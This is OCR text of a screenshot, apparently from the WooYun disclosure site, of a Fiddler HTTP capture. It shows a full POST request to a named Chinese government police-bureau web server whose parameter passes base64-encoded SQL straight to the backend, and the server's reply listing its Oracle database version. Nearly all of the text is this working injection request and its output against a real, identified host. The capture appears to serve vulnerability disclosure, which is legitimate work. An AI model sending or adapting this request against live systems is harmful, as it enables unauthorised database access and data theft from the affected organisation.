 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Content-Length: 648
Date: Wed, 25 Nov 2015 02:53:15 GMT
Server: WebSphere Application Server/6.1
this.addField("BANNER","BANNER","varchar","label");var jsRow ; jsRow=new
jsQueryRow();jsRow.addRowValue(0,"Oracle Database 11g Enterprise Edition Release
11.2.0.3.0 - 64bit Production");this.addRow(jsRow);jsRow=new jsQueryRow();
jsRow.addRowValue(0,"PL/SQL Release 11.2.0.3.0 - Production");this.addRow
(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue(0,"CORE 11.2.0.3.0
Production");this.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue(0,"TNS
for Linux: Version 11.2.0.3.0 - Production");this.addRow(jsRow);jsRow=new
jsQueryRow();jsRow.addRowValue(0,"NLSRTL Version 11.2.0.3.0 - Production");
this.addRow(jsRow);
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsjj.xcgaj.gov.cn/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://wsjj.xcgaj.gov.cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: wsjj.xcgaj.gov.cn
Content-Length: 83
Connection: Keep-Alive
Pragma: no-cache
Cookie: CNZZDATA1253313151=1614302783-144841760
qryObj=this&datasource=tchdb&sql=c2VsZWN0ICogZnJvbSB2JHZlcnNpb24%3D&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"PL/SQL Release 11.2.0.3.0 - Production");
this.addRow(jsRow);
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"CORE 11.2.0.3.0 Production");
this.addRow(jsRow);
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"TNS for Linux: Version 11.2.0.3.0 - Production");
this.addRow(jsRow);
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"NLSRTL Version 11.2.0.3.0 - Production");
this.addRow(jsRow);
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,018 Auto-saved changes to request from Standard.RawRequest at 10:42:04.7284272
www.wooyun.org